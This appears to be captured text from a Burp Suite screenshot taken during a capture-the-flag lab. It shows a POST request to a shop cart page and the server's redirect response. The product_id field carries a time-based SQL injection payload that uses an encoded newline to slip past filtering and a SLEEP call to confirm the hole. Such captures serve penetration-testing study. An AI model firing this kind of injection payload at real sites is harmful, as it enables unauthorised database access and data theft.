 Request
Pretty Raw Hex
\n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.229
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.229/shop/index.php?page=product&id=1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=2to7mcej2snfn1e2s7jscgssog
14 Connection: close
15
16 quantity=1&product_id=%0a'%3bselect+SLEEP(2)%3b --1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Nov 2023 20:31:13 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search
0 highlights
Inspector
Selection 3 (0x3)
Selected text
--1
Decoded from: URL encoding
--1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Done
310 bytes | 2,248 millis